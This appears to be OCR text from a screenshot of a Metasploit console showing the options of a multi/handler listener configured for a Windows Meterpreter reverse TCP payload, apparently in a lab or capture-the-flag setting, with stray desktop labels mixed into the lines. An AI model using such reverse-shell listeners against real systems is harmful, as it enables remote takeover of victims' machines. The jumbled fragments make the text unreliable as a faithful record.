 msf5 exploit(multi/handler) > show options
Burp2 alpine-v3.12-
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Desktop-stuff alpine-v3.12-
Payload options (windows/meterpreter/reverse_tcp):
x86_64-20...
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
ator-master builder-mas...
Exploit target:
Id Name
-- ----
scripts
0 Wildcard Target